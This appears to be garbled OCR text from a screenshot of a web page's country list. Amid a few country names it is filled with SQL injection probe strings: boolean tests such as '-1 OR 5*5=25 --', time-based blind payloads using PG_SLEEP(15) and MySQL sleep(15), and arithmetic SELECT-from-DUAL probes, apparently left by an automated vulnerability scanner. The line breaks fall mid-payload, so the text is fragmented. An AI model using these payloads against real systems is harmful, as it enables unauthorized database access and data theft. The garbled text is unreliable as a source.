
Nigeria
Scotland
Wales
Kuwait
Sri Lanka
Russian Federation
Libyan Arab
1
Jamahiriya
-1 OR 5*5=26
(select 198766*667891
(select
from DUAL)
198766*667891)
-1 OR 5*5=25 --
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=